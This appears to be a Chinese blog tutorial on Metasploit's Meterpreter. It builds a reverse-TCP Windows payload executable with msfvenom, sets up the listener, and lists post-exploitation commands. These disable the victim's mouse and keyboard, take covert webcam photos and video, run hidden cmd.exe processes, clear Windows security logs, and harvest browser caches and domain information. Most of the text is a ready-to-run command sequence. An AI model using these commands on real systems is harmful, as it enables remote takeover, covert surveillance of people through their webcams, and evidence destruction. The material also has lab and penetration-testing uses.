版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

Meterpreter是Metasploit框架中的一个扩展模块,作为溢出成功以后的攻击载荷使用,攻击载荷在溢出攻击成功以后给我们返回一个控制通道。使用它作为攻击载荷能够获得目标系统的一个Meterpreter shell的链接。Meterpreter shell作为渗透模块有很多有用的功能,比如添加一个用户、隐藏一些东西、打开shell、得到用户密码、上传下载远程主机的文件、运行cmd.exe、捕捉屏幕、得到远程控制权、捕获按键信息、清除应用程序、显示远程主机的系统信息、显示远程机器的网络接口和IP地址等信息。



在kali终端

192.168.0.103

kali ip

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.103 LPORT=5555 -f exe -o met.exe

复制到win10主机

关闭防火墙

msfconsole

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) >

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 192.168.0.103

lhost => 192.168.0.103

msf5 exploit(multi/handler) > set lport 5555

lport => 5555

攻击

# 让他不能用鼠标

uictl开关键盘/鼠标

uictl [enable/disable] [keyboard/mouse/all] #开启或禁止键盘/鼠标

uictl disable mouse #禁用鼠标

uictl disable keyboard #禁用键盘

# 如果开了摄像头拍照

webcam摄像头命令

webcam_list #查看摄像头

webcam_snap #通过摄像头拍照

webcam_stream #通过摄像头开启视频

execute执行文件

execute #在目标机中执行文件

execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互

# clearav清除日志

clearav #清除windows中的应用程序日志、系统日志、安全日志

# 基本网络命令

ipconfig/ifconfig

netstat –ano

arp

getproxy #查看代理信息

route #查看路由

# 信息收集的脚本位于:

/usr/share/metasploit-framework/modules/post/windows/gather

/usr/share/metasploit-framework/modules/post/linux/gather

# 信息收集的脚本较多,仅列几个常用的:

run post/windows/gather/checkvm #是否虚拟机

run post/linux/gather/checkvm #是否虚拟机

run post/windows/gather/forensics/enum_drives #查看分区

run post/windows/gather/enum_applications #获取安装软件信息

run post/windows/gather/dumplinks #获取最近的文件操作

run post/windows/gather/enum_ie #获取IE缓存

run post/windows/gather/enum_chrome #获取Chrome缓存

run post/windows/gather/enum_patches #补丁信息

run post/windows/gather/enum_domain #查找域控

https://xz.aliyun.com/t/2536